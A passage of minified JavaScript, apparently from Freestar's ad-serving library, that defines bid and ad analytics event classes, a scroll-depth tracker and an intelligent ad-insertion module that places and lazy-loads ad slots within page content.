be(t,Mo.payloadProperties)}};y(Mo,"payloadProperties",["bidderCode","width","height","adId","creativeId","cpm","rawCpm","bidCpm","adUrl","requestId","responseTimestamp","requestTimestamp","bidder","adUnitCode","timeToRespond","pbLg","pbMg","pbHg","pbAg","pbDg","pbCg","size","alwaysUseBid","bidderRefresh","isRebid","format","placementId","source","rebidType","prebidAuctionStrategy","dropped","fsRebidCount","dealId","adomain","networkCode","impressionId","countryCode","fsAdProduct","auctionId","originalCpm","fsuuid","cdep","isGamBypass","isS2SDisabled","isNativeRender","fsAuctionId","auctionTimeout","paymentRelationship","kvps"]);xl=Mo,Pl=class extends pi{constructor({win:e,freestar:t,dispensaryData:r,auctionManager:s,rebidManager:n}){super({win:e,freestar:t,dispensaryData:r}),this._auctionManager=s,this._dispensaryData=r,this._rebidManager=n,this._adUnitManager=oe}create(e){var I;let{mediaType:t,currency:r,adUnitCode:s,auctionId:n}=e,o=this._auctionManager.getAuctionByPrebidAuctionId(n),a=o?o.fsAuctionId:null,d=e.creative_id||e.creativeId,c=Do({adUnitCode:e.adUnitCode,dynamicSlotLibrary:this._freestar.dynamicSlotLibrary}),p=this._adUnitManager.getAdUnitByPrebidCode(s)||this._adUnitManager.getAdUnitBySlotElementId(c),{isRebid:u,rebidType:h,rebidAttempt:m}=kr({bid:e,placementId:c,rebidManager:this._rebidManager,fsAuctionId:a,auctionManager:this._auctionManager}),_=se({name:ye({slotId:s})});return new xl(V(b(b(b({},e),this._getMeta(e)),this._getCpm(e)),{isRebid:u,rebidType:h,fsRebidCount:m,isGamBypass:this._getIsGamBypass(),currencyCode:r,fsuuid:hi({slotId:e.slotId,slot:e.slot,googletag:this._win.googletag}),placementId:c,auctionTimeout:this._getAuctionTimeout(),format:t.length?t:"unknown",fsAdProduct:Ue(_),networkCode:Number(_.dfpId.split("/")[1]),impressionId:_e(),isS2SDisabled:Z().isS2SDisabled(),adomain:this._getAdomain(e),creativeId:d&&String(d),cdep:this._dispensaryData.cdep||"",fsAuctionId:a,auctionId:n,paymentRelationship:this._getPaymentRelationship(e),kvps:(I=p==null?void 0:p.getKVPs())==null?void 0:I.filter(([S])=>ph.includes(S))}),ze.IMMEDIATE)}_getIsGamBypass(){return!Z().isGAMEnabled()}_getMeta(e){let{meta:t={}}=e;return Object.entries(t).reduce((r,[s,n])=>(r[s]=Array.isArray(n)?n.join(","):n,r),{})}_getAdomain(e){let{meta:t={},advertiserDomains:r}=e,s=r||(t==null?void 0:t.advertiserDomains)||[];return Array.isArray(s)?s.join(","):s}_getPaymentRelationship(e){var s,n,o,a,d,c;let t=(o=(n=(s=window.freestar)==null?void 0:s.fsdata)==null?void 0:n.schain)==null?void 0:o.type,r=(c=(d=(a=window.freestar)==null?void 0:a.fsdata)==null?void 0:d.schain)==null?void 0:c.bidderOverrides;if(r&&r.length){if(t===Pi&&r.includes(ne(e.bidder)))return In[nt];if(t===nt&&r.includes(ne(e.bidder)))return In[Pi]}return In[t]}};A.class(Pl,{token:"BidWonAnalyticsEventFactory",defaultAlias:"bidWonAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER,l.REBID_MANAGER]})});var ko,Dl,Nl,Nh=f(()=>{lt();U();F();Te();Po();ko=class ko extends Q{constructor(){super(...arguments);y(this,"type","bidRequested")}_buildPayload(t){return be(t,ko.payloadProperties)}};y(ko,"payloadProperties",["bidderCode","auctionId","bidderRequestId","start","timeout","bids","auctionStart","src"]);Dl=ko,Nl=class extends pi{constructor({win:e,freestar:t,dispensaryData:r,auctionManager:s}){super({win:e,freestar:t,dispensaryData:r}),this._auctionManager=s,this._dispensaryData=r}create(e){let t=e.bids.map(s=>({bidder:s.bidder,placementCode:s.adUnitCode,bidId:s.bidId,params:JSON.stringify(s.params)}));return new Dl(V(b({},e),{bids:t}))}};A.class(Nl,{token:"BidRequestedAnalyticsEventFactory",defaultAlias:"bidRequestedAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER]})});var Bo,Lo,Mh=f(()=>{lt();Te();Bo=class Bo extends Q{constructor(){super(...arguments);y(this,"type","bidTimeout")}_buildPayload(t){return be(t,Bo.payloadProperties)}};y(Bo,"payloadProperties",["auctionId","bidderRequestId","bidId","bidder","adUnitCode","src","timeout"]);Lo=Bo});var Uo,Ml,Fo,kh=f(()=>{lt();U();F();Te();Rl();Ns();Uo=class Uo extends Q{constructor(){super(...arguments);y(this,"type","dfpResponse")}_buildPayload(t){return be(t,Uo.payloadProperties)}};y(Uo,"payloadProperties",["placementId","DfpId","advertiserId","campaignId","isEmpty","lineItemId","serviceName","size","sourceAgnosticCreativeId","sourceAgnosticLineItemId","complete","auctionId","dfpRefresh","maxBid","fsRebidCount","fstrU","networkCode","impressionId","countryCode","fsAdProduct","fsuuid","itfTargetingValue","fsAuctionId"]);Ml=Uo,Fo=class extends Mr{constructor({win:e,freestar:t,prebidManager:r,auctionManager:s,rebidManager:n,refreshLibrary:o}){super(),this._window=e,this._freestar=t,this._prebidManager=r,this._auctionManager=s,this._rebidManager=n,this._refreshLibrary=o}create(e){var S,g;let{parentDiv:t,advertiserId:r=0,campaignId:s=0,lineItemId:n=0,sourceAgnosticCreativeId:o=0,sourceAgnosticLineItemId:a=0,placementId:d,fsAuctionId:c,slotId:p}=e,u=this._window.document.getElementById(t),h=(S=this._refreshLibrary.getRefreshLibraryItem({slotId:t}))==null?void 0:S.dataRefreshId,m=!1;if(u&&h){let E,x=RegExp(h,"g");(g=this._freestar.refreshSlots)==null||g.forEach((P,q)=>{x.test(P.refreshId)&&(E=q,m=!0)}),this._freestar.refreshSlots.splice(E,1)}let{rebidAttempt:_}=kr({bid:{fsAuctionId:c,slotId:p},placementId:d,rebidManager:this._rebidManager,fsAuctionId:c,auctionManager:this._auctionManager}),I=xh({placementId:d,prebid:this._prebidManager.instance});return new Ml(V(b({},e),{maxBid:Math.trunc(I*1e4),advertiserId:r,campaignId:s,lineItemId:n,dfpRefresh:m,fsRebidCount:_,sourceAgnosticCreativeId:o,sourceAgnosticLineItemId:a,itfTargetingValue:this._freestar.identity.targeting,fsuuid:hi({slotId:p,googletag:this._window.googletag})}))}};A.class(Fo,{token:l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY,dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.AUCTION_MANAGER,l.REBID_MANAGER,l.REFRESH_LIBRARY],factory:({dependencies:i})=>new Fo(V(b({},i),{prebidManager:{get instance(){return i.win.fsprebid}}}))})});var Go,Vo,Lh=f(()=>{Te();Go=class extends Q{constructor(){super(...arguments);y(this,"type","outstreamBidWon")}},Vo=class extends Q{constructor(){super(...arguments);y(this,"type","outstreamTagLoad")}}});var zo,Bh=f(()=>{Te();zo=class extends Q{constructor(){super(...arguments);y(this,"type","sniffer")}}});var Ho,Fh=f(()=>{Te();Ho=class extends Q{constructor(){super(...arguments);y(this,"type","iaiHighImpactTrackings")}}});var qo,Uh=f(()=>{Te();qo=class extends Q{constructor(){super(...arguments);y(this,"type","iaiHighImpactAdRequests")}}});var Yo,Gh=f(()=>{Te();Yo=class extends Q{constructor(){super(...arguments);y(this,"type","iaiHighImpactInteractions")}}});var Ms,kl=f(()=>{Te();Ms=class extends Q{constructor(){super(...arguments);y(this,"type","adBlocked")}}});var jo,$o,Vh=f(()=>{lt();Te();jo=class jo extends Q{constructor(){super(...arguments);y(this,"type","amazonBidStream")}_buildPayload(t){return be(t,jo.payloadProperties)}};y(jo,"payloadProperties",["amzniid","bidder","adUnitCode","isRefresh","countryCode","auctionId","fsuuid","bidFloor","hashedCpm","requestTimestamp","responseTimestamp"]);$o=jo});var zh=f(()=>{lt();Te()});var ji=f(()=>{Te();qi();vl();Oh();Ch();Ph();Dh();Nh();Mh();kh();Lh();Bh();Fh();Uh();Gh();kl();Vh();zh()});var Hh,Ko,qh=f(()=>{fe();Hh={level:20,title:"UserScrollTracker"},Ko=class i{constructor(){y(this,"_handleScrollData",Dn(()=>{this.scrollHeight=this._getScrollHeight();let e=window.scrollY,t=this.scrollHeight-window.innerHeight,r=e/t*100;this.interactionsLastPercentile=r,this.interactionsMaxPercentile=Math.max(this.interactionsMaxPercentile,r),this.interactionsMsgCount+=1,freestar.log(Hh,`Updated - Last: ${this.interactionsLastPercentile.toFixed(2)}%, Max: ${this.interactionsMaxPercentile.toFixed(2)}%, Height: ${this.scrollHeight}px, MsgCount: ${this.interactionsMsgCount}`)},250));if(i.instance)return i.instance;this.interactionsMsgCount=0,this.interactionsLastPercentile=0,this.interactionsMaxPercentile=0,this.scrollHeight=this._getScrollHeight(),this._initScrollListener(),this._initMutationObserver(),i.instance=this,freestar.log(Hh,"initialized")}_initScrollListener(){window.addEventListener("scroll",this._handleScrollData)}_getScrollHeight(){return document.documentElement.scrollHeight}_initMutationObserver(){new MutationObserver(()=>{this.scrollHeight=this._getScrollHeight()}).observe(document.body,{childList:!0,subtree:!0})}getLastPercentile(){return this.interactionsLastPercentile}getMaxPercentile(){return this.interactionsMaxPercentile}getScrollHeight(){return this.scrollHeight}getMsgCount(){return this.interactionsMsgCount}}});var Wo,Yh=f(()=>{Wo=class i{constructor(e){y(this,"_handleTermination",()=>{this._handleTerminationCalled||(this._handleTerminationCalled=!0,this._onTerminateCallback&&this._onTerminateCallback(),setTimeout(()=>{this._handleTerminationCalled=!1},this._throttlePeriod))});if(i.instance)return i.instance;this._onTerminateCallback=e,this._handleTerminationCalled=!1,this._throttlePeriod=2e3,this._initTerminationListeners(),i.instance=this}_initTerminationListeners(){window.addEventListener("beforeunload",this._handleTermination),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&this._handleTermination()})}}});function BA(i){return $h[i]||Object.values($h).find(e=>e===i)||"UNKNOWN"}var $h,Ll,Qo,jh=f(()=>{U();F();ji();ie();qh();Yh();Mt();$h={flyingCarpet:"FLYING_CARPET",video:"PRIMIS_VIDEO"},Ll=[l.ANALYTICS,l.PAGE];Qo=class{constructor({percentilePlacement:e,highImpactType:t,slotId:r}){this.percentilePlacement=e,this.highImpactType=t,this.slotId=r,this.id=_e(),this.sendInit(),this.scrollTracker=new Ko,this.highImpactType==="flyingCarpet"&&this.initializePageviewTerminationService()}sendInit(){G.instance.resolveAll(Ll).then(({analytics:e,page:t})=>{e.track(new Ho({sessionId:freestar.msg.sessionId,pageviewId:t.pageId,highImpactUnitSessionId:this.id,percentilePlacement:this.percentilePlacement,sessionDepth:t.pageviewCount,highImpactType:BA(this.highImpactType)}))})}sendRequest({auctionId:e,refreshCount:t}){G.instance.resolveAll(Ll).then(({analytics:r,page:s})=>{r.track(new qo({sessionId:freestar.msg.sessionId,pageviewId:s.pageId,auctionId:e,highImpactUnitSessionId:this.id,refreshCount:t}))})}createInteractionsMessage(){G.instance.resolveAll(Ll).then(({analytics:e,page:t})=>{let r=new Yo({sessionId:freestar.msg.sessionId,pageviewId:t.pageId,highImpactUnitSessionId:this.id,interactionsMsgCount:this.scrollTracker.getMsgCount(),interactionsLastPercentile:this.scrollTracker.getLastPercentile(),interactionsMaxPercentile:this.scrollTracker.getMaxPercentile(),scrollHeight:this.scrollTracker.getScrollHeight()});r.setTopic(ze.BEACON),e.track(r)})}initializePageviewTerminationService(){this.pageviewTerminationService=new Wo(this.createInteractionsMessage.bind(this))}}});var Bl,Kh,Wh=f(()=>{Ts();jh();U();F();Bl=class{constructor(){y(this,"sendRequestMessageAuction",e=>{e.getAdUnits().forEach(t=>{this.sendRequestMessage({slotId:t.getSlotId(),auctionId:e.fsAuctionId})})});this.instances={},this.setupRequestMessageListener()}setupRequestMessageListener(){G.instance.resolve(l.AUCTION_MANAGER).then(e=>{e.addEventListener("auctionInit",this.sendRequestMessageAuction)})}newHighImpactTracking({percentilePlacement:e,highImpactType:t,slotId:r}){if(this.instances[r])freestar.log({level:1,title:"HighImpactTrackingManager"},`Already tracking a high impact ad in slot "${r}"!`);else return this.instances[r]=new Qo({percentilePlacement:e,highImpactType:t,slotId:r})}sendRequestMessage({slotId:e,auctionId:t}){let r=this.instances[e];r&&G.instance.resolve(l.REFRESH_LIBRARY).then(s=>{var o;let n=((o=s.getRefreshLibraryItem({slotId:e}))==null?void 0:o.timesRefreshed)||0;r.sendRequest({auctionId:t,refreshCount:n})})}},Kh=oi.getInstanceFn({ClassConstructor:Bl,instanceName:"HighImpactTrackingManager"})});var Lr,Qh,Jo=f(()=>{To();Lr=({elementSelector:i,callback:e,timeout:t=5e3,frequency:r=300,doc:s=document})=>{Pr({getIsFound:()=>!!s.querySelector(i),getElement:()=>s.querySelector(i),callback:(n,o)=>{e(n,o)},timeout:t,frequency:r})},Qh=(...e)=>T(void 0,[...e],function*(i={}){return new Promise(t=>{Lr(V(b({},i),{callback:(r,s)=>{t({isFound:r,element:s})}}))})})});var Zh,Fl,Ul,Xh,em,Jh,qt,jx,tm,im,rm=f(()=>{Zh={level:20,title:"IAI"},Fl=300,Ul=20,Xh=6e4,em=4e4,Jh={VIDEO:"video",FLYING_CARPET:"flyingCarpet"},qt={PRIMIS_VIDEO:"PRIMIS_VIDEO",FLYING_CARPET:"FLYING_CARPET"},jx={[qt.PRIMIS_VIDEO]:Jh.VIDEO,[qt.FLYING_CARPET]:Jh.FLYING_CARPET},tm=0,im=1e3});var Zo,sm=f(()=>{ie();Tl();fe();Wh();ri();Jo();rm();Zo=class{constructor({name:e,placement:t,intelligentAdInsertConfig:r,parentElement:s,debugIndex:n,lazy:o=!1,logger:a,dispensaryData:d,freestar:c,onRemove:p,videoManager:u}){this.name=e,this.placement=t,this.config=r,this.parentElement=s,this.debugIndex=n!=null?n:0,this.lazy=o,this._logger=a,this._dispensaryData=d,this._freestar=c,this._onRemove=p,this._videoManager=u,this.childElements=[],this.resizeObserver=null,this.parentSize=null,this.mutationObserver=null,this.nextChildIndex=0,this.blockedChildren=0,this.ads=[],this.adsInsertedCount=0,this.blocklistSelector=(this.config.blocklist||[]).join(", "),this.debugTimeout=null,this.insertTimeout=null,this.intersectionObserver=null,this.currentRootMargin=null,this.slotsAwaitingIntersection={},this.isFlyingCarpetAdded=!1,this.isVideoAdAdded=!1,this.adLastVisible=new Map,this.cleanupTimeout=null,this.timeouts=new Set,this._isDestroyed=!1,this.highImpactTracking=null,this.highImpactPlacementConfig=null,o||this.init()}info(...e){this._logger.log(Zh,this.debugIndex,...e)}init(){this.childElements=this.getValidChildElements(),this.monitorParentMutation(),this.checkForInsertOpportunities(),this.debug(),this.schedulePeriodicCleanup()}schedulePeriodicCleanup(){this._isDestroyed||(this.cleanupTimeout=setTimeout(()=>{if(!this._isDestroyed)try{this.cleanupInvisibleAds(),this.pruneArrays()}finally{this.schedulePeriodicCleanup()}},em),this.timeouts.add(this.cleanupTimeout))}cleanupInvisibleAds(){if(this._isDestroyed)return;let e=Date.now(),t=[];for(let r=0;r<this.ads.length;r++){let s=this.ads[r];if(!document.body.contains(s)){t.push(r);continue}let n=s.getBoundingClientRect();if(n.top<(window.innerHeight||document.documentElement.clientHeight)&&n.bottom>0)this.adLastVisible.set(s,e);else{let a=this.adLastVisible.get(s)||0;e-a>Xh&&t.push(r)}}for(let r=t.length-1;r>=0;r--){let s=t[r],n=this.ads[s];this.ads.splice(s,1),this.adLastVisible.delete(n)}}pruneArrays(){if(!this._isDestroyed){if(this.childElements.length>Fl){let e=Math.max(this.nextChildIndex+50,Fl);if(this.childElements.length>e){let t=this.childElements.length-e;this.childElements=this.childElements.slice(t),this.nextChildIndex=Math.max(0,this.nextChildIndex-t)}}if(this.ads.length>Ul){let e=this.ads.length-Ul;this.ads.splice(0,e)}}}destroy(){var e,t;this._isDestroyed||(this._isDestroyed=!0,this.info("Destroying IAI instance"),this.mutationObserver&&this.mutationObserver.disconnect(),this.mutationObserver=null,this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.resizeObserver&&this.resizeObserver.disconnect(),this.resizeObserver=null,clearTimeout(this.debugTimeout),clearTimeout(this.insertTimeout),clearTimeout(this.cleanupTimeout),this.timeouts.forEach(r=>clearTimeout(r)),this.timeouts.clear(),(t=(e=this.adLastVisible)==null?void 0:e.clear)==null||t.call(e),this.childElements=[],this.ads=[],this.slotsAwaitingIntersection={},this.parentElement=null,this.highImpactTracking=null,this.highImpactPlacementConfig=null)}isValidChildElement(e){return e instanceof Element&&!e.matches(".iai-label")&&!e.matches(".fs-iai")&&!e.matches('[class^="fs-"], [class*=" fs-"]')&&(!this.config.childElement||e.matches(this.config.childElement))}getValidChildElements(){let e=[];for(let t of this.parentElement.children)this.isValidChildElement(t)&&e.push(t);return e}biToHw(e,t){var s;let r=(s=e.style.writingMode)!=null?s:getComputedStyle(e).writingMode;return!r||r.toLowerCase().startsWith("horizontal")?{height:t.blockSize,width:t.inlineSize}:{height:t.inlineSize,width:t.blockSize}}onResize(e){let{target:t,borderBoxSize:r,contentBoxSize:s,devicePixelContentBoxSize:n}=e,o={borderBoxSize:this.biToHw(t,r[0]),contentBoxSize:this.biToHw(t,s[0]),devicePixelContentBoxSize:this.biToHw(t,n[0])};this.parentSize=o}onMutation(e){this._isDestroyed||(e.addedNodes.length&&e.addedNodes.forEach(t=>{this.isValidChildElement(t)&&this.childElements.push(t)}),document.body.contains(this.parentElement)||(this.info("Parent element removed from DOM, destroying IAI"),this._onRemove?this._onRemove(this):this.destroy()))}monitorParentMutation(){this.mutationObserver||(this.mutationObserver=new MutationObserver(e=>{for(let t of e)this.onMutation(t);this.insertAds(),this.debug()}),this.mutationObserver.observe(this.parentElement,{childList:!0}))}getNumberOfAdsWithinViewport(e){let r=e.getBoundingClientRect().bottom,{maxHeight:s}=this.getSizeMaxes(),n=r+s,o=(window.innerHeight||document.documentElement.clientHeight)*.95,a=0;for(let d=this.ads.length-1;d>=0;d--){let c=this.ads[d];if(!document.body.contains(c))continue;let u=c.getBoundingClientRect().bottom;if(n-u<o)a+=1;else break}return a}isBlocked(e){var t;return this.blocklistSelector?e.matches(this.blocklistSelector)||((t=e.nextElementSibling)==null?void 0:t.matches(this.blocklistSelector)):!1}canInsertEveryNElements(e,t,r,s){let n=e+1;(!s||s<1)&&(s=t);let o=t-s,a=Math.floor((n+o)/t);return r<a}canInsert(e,t){var p;let r=this.childElements[e],s=!1,n=null,{maxAdsInView:o,everyNElements:a,maxInserts:d,startAfterNElements:c}=this.config;return d&&this.adsInsertedCount>=d?n="maxInserts":this.canInsertEveryNElements(e-t,a,this.adsInsertedCount,c)?(p=r.nextElementSibling)!=null&&p.matches(".fs-iai")?n="adAlreadyInserted":o&&this.getNumberOfAdsWithinViewport(r)>o-1?n="maxAdsInView":this.isBlocked(r)?n="blocklist":s=!0:n="everyNElements",{result:s,reason:n}}insertAds(){this._isDestroyed||(clearTimeout(this.insertTimeout),this.insertTimeout=setTimeout(()=>{this._isDestroyed||this.checkForInsertOpportunities()},1e3))}checkForInsertOpportunities(){for(;this.nextChildIndex<this.childElements.length;){let{reason:e,result:t}=this.canInsert(this.nextChildIndex,this.blockedChildren);if(t)this.info("INSERTING AD @",this.nextChildIndex),this.addSlot(this.nextChildIndex);else if(this.info("NO INSERT @",this.nextChildIndex,"due to",e),e==="maxInserts"){this.info("maxInserts reached, disconnecting MutationObserver..."),this.mutationObserver.disconnect(),this.mutationObserver=null;return}this.nextChildIndex+=1,e==="blocklist"&&(this.blockedChildren+=1)}this.nextChildIndex>=this.childElements.length&&Object.keys(this.slotsAwaitingIntersection).length===0&&this.intersectionObserver&&(this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.currentRootMargin=null)}getPercentageHeight(e,t){let r=e.getBoundingClientRect(),s=t.getBoundingClientRect(),a=(r.top-s.top+r.height)/s.height;return a<0?0:Math.min(a,.99)}createFlyingCarpetSlot(e,t){let r=t.selectedSize.flyingCarpetOptions,s=this.childElements[e],n=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}_fc`,o=new Dr({branding:r.branding||"NONE",background:r.background||"linear-gradient(to bottom, #00c389 10%, black 100%)",height:r.height||"175vh",slotId:n}),a=o.generateHTML();this.ads.push(a),this.parentElement.insertBefore(a,s.nextSibling);let d={placementName:t.name,slotId:o.slotId,skipSAU:!0};return this.registerSlotWithStrategy({element:a,newAdSlotConfig:d}),this.adsInsertedCount+=1,{slotId:n}}static containsSize(e,t){return e.some(r=>r[0]===t[0]&&r[1]===t[1])}buildAndInsertStandardSlot(e){let t=this.childElements[e],{element:r,newAdSlotConfig:s}=this.buildSlot();this.ads.push(r),this.parentElement.insertBefore(r,t.nextSibling),this.registerSlotWithStrategy({element:r,newAdSlotConfig:s})}getHighImpactPlacementConfig(){var n,o,a;if(this.highImpactPlacementConfig)return this.highImpactPlacementConfig;let e=this.canInsertFlyingCarpetPlacement(),t=((a=(o=(n=this.config)==null?void 0:n.highImpact)==null?void 0:o.placements)!=null?a:[]).filter(d=>{switch(d.format){case qt.FLYING_CARPET:return e&&this.getFlyingCarpetObject(d.name);case qt.PRIMIS_VIDEO:return this.isValidVideoPlacement(d.name);default:return!1}}),r=t[Math.floor(Math.random()*t.length)],s=this.getIaiQuartile();return this.highImpactPlacementConfig={placement:r,targetQuartile:s},this.highImpactPlacementConfig}canInsertFlyingCarpetPlacement(){var t,r,s;return((s=(r=(t=this._freestar)==null?void 0:t.deviceInfo)==null?void 0:r.device)==null?void 0:s.type)===at&&!Sp()}isValidVideoPlacement(e){var r,s,n,o;if(this.isVideoAdAdded)return!1;let t=this.getVideoAdByName(e);if(!t)return!1;switch(t.vendor){case"PRIMIS":{let a=(r=t==null?void 0:t.device)==null?void 0:r.toLowerCase(),d=(o=(n=(s=freestar==null?void 0:freestar.deviceInfo)==null?void 0:s.device)==null?void 0:n.type)==null?void 0:o.toLowerCase();return a==="all_devices"||a===d}default:return!1}}getChildPercentageHeight(e){let t=this.childElements[e];return this.getPercentageHeight(t,this.parentElement)}handleHighImpactUnit(e,t,r){var o;let s;switch(t.highImpactType){case qt.FLYING_CARPET:{({slotId:s}=this.createFlyingCarpetSlot(e,r)),this.isFlyingCarpetAdded=!0;break}case qt.PRIMIS_VIDEO:{this._videoManager&&!this.isVideoAdAdded&&({slotId:s}=this.createPrimisVideoSlot(e,r),this.isVideoAdAdded=!0);break}default:return}Math.random()*100<((o=this._dispensaryData.getValue("prebidLogPercentage"))!=null?o:1)&&s&&(this.highImpactTracking=Kh().newHighImpactTracking(V(b({},t),{slotId:s})))}createPrimisVideoSlot(e,t){var c,p;let r=this.childElements[e],s=(p=(c=t==null?void 0:t.parentElement)==null?void 0:c.trim())!=null?p:"",n=s.startsWith("#")&&s.length>1,o=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}_iai-video-ad`,a=n?s.slice(1):o;n||(t.parentElement=`#${a}`),t.nthElement=-1;let d=L({id:a});return this.ads.push(d),this.parentElement.insertBefore(d,r.nextSibling),Lr({elementSelector:n?s:`#${a}`,callback:()=>{var u,h;return(h=(u=this._videoManager)==null?void 0:u.add)==null?void 0:h.call(u,t==null?void 0:t.name)},timeout:3e3}),this.adsInsertedCount+=1,{slotId:a}}getVideoAdByName(e){var t,r;return(r=(t=freestar.fsdata)==null?void 0:t.videoAds)==null?void 0:r.find(s=>s.name===e)}getHighImpactObject(e){if(this.isFlyingCarpetAdded||this.isVideoAdAdded)return{shouldServe:!1};let{placement:t,targetQuartile:r}=this.getHighImpactPlacementConfig();if(!t)return{shouldServe:!1};let s=this.getChildPercentageHeight(e),n=r-.25,o=Math.round(r*4)+s;if(!(s>=n))return{shouldServe:!1};let d;return(t==null?void 0:t.format)===qt.PRIMIS_VIDEO?d=this.getVideoAdByName(t.name):(t==null?void 0:t.format)===qt.FLYING_CARPET&&(d=freestar.fsdata.placements.find(c=>c.name===t.name)),d?{shouldServe:!0,tracking:{percentilePlacement:o,highImpactType:t.format},highImpactPlacement:d}:{shouldServe:!1}}getFlyingCarpetObject(e){var r,s;let t=freestar.fsdata.placements.find(n=>n.name===e);if((s=(r=t==null?void 0:t.selectedSize)==null?void 0:r.flyingCarpetOptions)!=null&&s.active)return t.selectedSize.flyingCarpetOptions}addSlot(e){let{shouldServe:t,tracking:r,highImpactPlacement:s}=this.getHighImpactObject(e);t?this.handleHighImpactUnit(e,r,s):this.buildAndInsertStandardSlot(e)}getSizeMaxes(){let e=this.placement.sizes.filter(s=>Array.isArray(s)),t=0,r=0;return e.forEach(s=>{t=Math.max(t,s[0]),r=Math.max(r,s[1])}),{maxWidth:t,maxHeight:r}}getStickySettings(){var e,t;if((t=(e=this.placement)==null?void 0:e.selectedSize)!=null&&t.stickyAdEnabled){let{headerHeight:r,stickyAdBackgroundRgba:s}=this.placement.selectedSize;return{headerHeight:r,stickyAdBackgroundRgba:s}}return null}getStickyStyleContent({headerHeight:e,stickyAdBackgroundRgba:t}){let r=[];return t&&r.push(`.fs-iai-sticky { background-color: ${t} }`),(!e||e<0)&&(e=0),r.push(`.fs-iai-sticky > div { top: ${e}px }`),r.join(` `)}makeStickyStyle({headerHeight:e,stickyAdBackgroundRgba:t}){let r=`iai-sticky-style-${this.name}`;if(!document.getElementById(r)){let n=document.createElement("style");n.id=r,n.textContent=this.getStickyStyleContent({headerHeight:e,stickyAdBackgroundRgba:t}),document.head.appendChild(n)}}buildSlot(){let e=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}`,{maxWidth:t,maxHeight:r}=this.getSizeMaxes(),s=this.getStickySettings();s&&this.makeStickyStyle(s);let o=L({type:"div",id:e,classList:s?["fs-iai","fs-iai-sticky"]:["fs-iai"],attributes:[{style:`min-height:${r}px; min-width:${t}px;`},{"data-freestar-ad":nm({placement:this.placement})},{name:this.name}]}),a=e+"_slot",d=L({type:"div",id:a,attributes:[{style:"display: flex; align-items: center; min-height: inherit;"}]});return o.appendChild(d),this.adsInsertedCount+=1,{element:o,newAdSlotConfig:{placementName:this.name,slotId:a,skipSAU:!0}}}intersectionObserverCallback(e,t){e.forEach(r=>{if(r.isIntersecting){let{target:s}=r;t.unobserve(s);let n=this.slotsAwaitingIntersection[s.id];n&&(this.info("Registering new ad slot for",s.id),delete this.slotsAwaitingIntersection[s.id],this._freestar.newAdSlots([n]))}}),Object.keys(this.slotsAwaitingIntersection).length===0&&(this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.currentRootMargin=null)}isApplicableLazyLoadHeight(e){return e!=null&&typeof e=="number"&&e>=tm&&e<=im}registerSlotWithStrategy({element:e,newAdSlotConfig:t}){let r=this.config.lazyLoadHeight;this.isApplicableLazyLoadHeight(r)?this.registerSlotLazy(e,t,r):this.registerSlotImmediate(t)}registerSlotImmediate(e){this.info("Registering ad slot immediately (lazy loading disabled)"),this._freestar.newAdSlots([e])}registerSlotLazy(e,t,r){let s=`${r}%`;(!this.intersectionObserver||this.currentRootMargin!==s)&&(this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=new IntersectionObserver((n,o)=>this.intersectionObserverCallback(n,o),{rootMargin:s}),this.currentRootMargin=s,Object.keys(this.slotsAwaitingIntersection).forEach(n=>{let o=document.getElementById(n);o&&this.intersectionObserver.observe(o)})),this.slotsAwaitingIntersection[e.id]=t,this.intersectionObserver.observe(e),this.info(`Waiting for intersection for ${e.id} with ${r}% margin`)}debug(){this._freestar.debug&&(clearTimeout(this.debugTimeout),this.debugTimeout=setTimeout(()=>this._debug(),1e3))}_debug(){this.debugAddStyleNode(),this.debugNames()}getDebugStyleContent(){let e="";return this.blocklistSelector&&(e=` ${this.config.blocklist.map(r=>`${this.config.parentElement} >${r}`).join(", ")} { outline: dashed red; } `),` ${this.config.parentElement} { outline: solid blue; } ${this.config.parentElement} >${this.config.childElement||"*"} { outline: solid fuchsia; } .parent-label { color: blue; } .child-label { color: fuchsia; } .ad-label { color: #00c389; } .iai-label { position: absolute; font: large; background: silver; padding: 3px; } .fs-iai { outline: solid #00c389; /* freestar green */ } ${e} `}debugAddStyleNode(){let e=`iai-style-${this.name}`;if(!document.getElementById(e)){let r=document.createElement("style");r.id=e,r.textContent=this.getDebugStyleContent(),document.head.appendChild(r)}}debugNames(){this.debugAddLabel(this.parentElement,"parent-label",`${this.name} parent ${this.debugIndex}`),this.childElements.forEach((e,t)=>this.debugAddLabel(e,"child-label",`child ${t}`)),this.ads.forEach((e,t)=>this.debugAddLabel(e,"ad-label",`ad ${t}`))}debugAddLabel(e,t,r){let s=e.querySelector(".iai-label");s||(s=document.createElement("label"),s.classList.add("iai-label"),e.insertBefore(s,e.firstChild)),s.classList.add(t),s.textContent=r}getIaiQuartile(){let e=[.25,.5][Math.floor(Math.random()*2)],t=yp();return this.info(`Using ${t!=null?`${t} from query parameter`:`randomly generated target quartile ${e}`}`),t!=null?t:e}}});function Vl({placement:i}){var e;return(e=i==null?void 0:i.selectedSize)==null?void 0:e.intelligentAdInsertConfig}var Gl,om=f(()=>{U();sm();At();F();Hi();Gl=class{constructor({freestar:e,logger:t,dispensaryData:r,video:s}){y(this,"newIai",e=>{var t;(t=this._dispensaryData.getValue("placements"))==null||t.forEach(r=>{if(e&&r.name!==e)return;let s=Vl({placement:r});s!=null&&s.active&&(this.registerConfig({placement:r,intelligentAdInsertConfig:s}),this.initConfig({name:r.name}))})});this._freestar=e,this._logger=t,this._dispensaryData=r,this._videoManager=s,this.configs={},this.instances=new Map,this.initializedParentElements=new WeakMap,this._logger.setContext("IAI"),this._logger.setLevel(he.CORE)}registerConfig({placement:e,intelligentAdInsertConfig:t}){let r=e.name;if(!this.configs[r]){let s={name:r,placement:e,intelligentAdInsertConfig:t};this.configs[r]=s}}initConfig({name:e}){if(Re({name:"iai"}))return;let 